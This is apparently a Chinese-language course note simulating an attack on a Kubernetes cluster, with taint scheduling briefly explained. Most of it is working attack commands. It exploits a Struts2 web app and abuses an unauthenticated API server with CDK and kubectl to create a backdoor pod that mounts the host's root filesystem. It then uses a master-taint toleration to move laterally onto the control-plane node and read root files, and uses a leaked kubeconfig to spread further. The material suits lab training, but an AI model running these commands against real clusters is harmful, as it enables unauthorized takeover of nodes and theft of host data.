云上攻防-云原生篇&Kubernetes集群&K8s安全&Taint污点横向&Pod绑定部署&实战场景模拟
➢ 云上攻防-K8s容器-Taint污点横向&Kubernetes实战模拟
场景实战:
1、攻击Pod部署Web应用
2、利用ApiServer未授权
3、实现挂载目录宿主机逃逸
4、利用污点Taint横向移动
5、利用Config泄漏横向移动
污点参考:
Taint是K8s高级调度的特性,用于限制哪些Pod可以被调度到某一个节点
https://cloud.tencent.com/developer/article/2422130
https://wiki.teamssix.com/CloudNative/Kubernetes/k8s-horizontal-taints.html
相关命令:
#查看pod归属
kubectl get pods -o wide
#查看目标node污点
kubectl describe nodes master
#查看目标污点并筛选
kubectl describe node master | grep 'Taints' -A 5
#清除目标node污点
kubectl taint nodes debian node-role.kubernetes.io/master:NoSchedule-

Kubernetes: 简称 K8s,K8s 用来方便管理各个主机的 pod(docker)
node: 服务器主机
pod: 主机里面运行的 Docker
K8s 是一共虚拟机系统,节点机器(master)可以控制多个机器里面的 pod(docker),网络也是分为 K8s 网络,和真实机器网络。污点是一种k8s的规则,用来设置主机的一些资源。
其中污点有三种属性(效果):
NoSchedule:表示不允许 Pod 被自动调度到带有此污点的节点上。只有当 Pod 具有与污点匹配的容忍度时,才能在这些节点上调度 Pod。
PreferNoSchedule:这种类型表示不推荐但允许 Pod 被调度到带有此污点的节点上。即使节点上设置了 PreferNoSchedule 污点,如果没有其他更适合的节点,Pod 仍然可以被调度到这些节点上。
NoExecute:这种类型表示节点上的Pod会被驱逐(Eviction),即使它们已经运行在该节点上。通常,`NoExecute`` 污点会导致 Pod 被终止并迁移到其他节点。
#实战模拟:
Web应用部署:(struts2漏洞)
kubectl create deployment struts --image=vulhub/struts2:2.3.28
kubectl expose deploy struts --port=8080 --target-port=8080 --type=NodePort
kubectl get pod,svc
利用Web漏洞拿下权限:工具箱利用工具
探针当前Webshell环境:
https://blog.csdn.net/qq_23936389/article/details/131467165
ls -al /
cat /proc/1/cgroup
探针API Server未授权
curl -k https://192.168.0.138:6443/api/v1/namespaces/default/pods
提交创建后门Pod
下载cdk:https://github.com/cdk-team/CDK/releases
./cdk_linux_amd64 kcurl anonymous post 'https://192.168.0.138:6443/api/v1/namespaces/default/pods/' '{"apiVersion":"v1","kind":"Pod","metadata":{"annotations":{"kubectl.kubernetes.io/last-applied-configuration":"{\"apiVersion\":\"v1\",\"kind\":\"Pod\",\"metadata\":{\"annotations\":{},\"name\":\"test02\",\"namespace\":\"default\"},\"spec\":{\"containers\":[{\"image\":\"nginx:1.14.2\",\"name\":\"test02\",\"volumeMounts\":[{\"mountPath\":\"/host\",\"name\":\"host\"}]}],\"volumes\":[{\"hostPath\":{\"path\":\"/\",\"type\":\"Directory\"},\"name\":\"host\"}]}}\n"},"name":"test02","namespace":"default"},"spec":{"containers":[{"image":"nginx:1.14.2","name":"test02","volumeMounts":[{"mountPath":"/host","name":"host"}]}],"volumes":[{"hostPath":{"path":"/","type":"Directory"},"name":"host"}]}}'
下载:kubectl
https://kubernetes.io/zh-cn/docs/tasks/tools/install-kubectl-linux/
curl -LO "https://dl.k8s.io/release/$(curl -L -s https://dl.k8s.io/release/stable.txt)/bin/linux/amd64/kubectl"
./kubectl -s 192.168.0.138:6443 create -f test.yaml
加参数绕过交互式
./kubectl --server=https://192.168.0.138:6443 --insecure-skip-tls-verify=true --username=a --password=a get pods
利用后门挂载进行逃逸
./kubectl --server=https://192.168.0.138:6443 --insecure-skip-tls-verify=true --username=a --password=a exec test02 -- bash -c "ls /host"
利用污点Taint横向移动master节点
获取node节点详情:node-role.kubernetes.io/master:NoSchedule
./kubectl --server=https://192.168.0.138:6443 --insecure-skip-tls-verify=true --username=a --password=a describe nodes
cat > x.yaml << EOF
apiVersion: v1
kind: Pod
metadata:
name: control-master-x
spec:
tolerations:
- key: node-role.kubernetes.io/master
operator: Exists
effect: NoSchedule
containers:
- name: control-master-x
image: ubuntu:18.04
command: ["/bin/sleep", "3650d"]
volumeMounts:
- name: master
mountPath: /master
volumes:
- name: master
hostPath:
path: /
type: Directory
EOF
./kubectl --server=https://192.168.0.138:6443 --insecure-skip-tls-verify=true --username=a --password=a create -f ./x.yaml
kubectl --server=https://192.168.0.138:6443 --insecure-skip-tls-verify=true --username=a --password=a get pods -o wide
./kubectl --server=https://192.168.0.138:6443 --insecure-skip-tls-verify=true --username=a --password=a exec mas22 -- bash -c "cat /master/root/flag"
也可以利用节点泄漏的config横向移动节点
./kubectl -s https://10.96.0.1:443/ --kubeconfig=config --insecure-skip-tls-verify=true get nodes
./kubectl apply -f test.yaml -n default --kubeconfig=config
./kubectl -n default --kubeconfig=config exec xiaodisec -- bash -c "ls /mnt/root"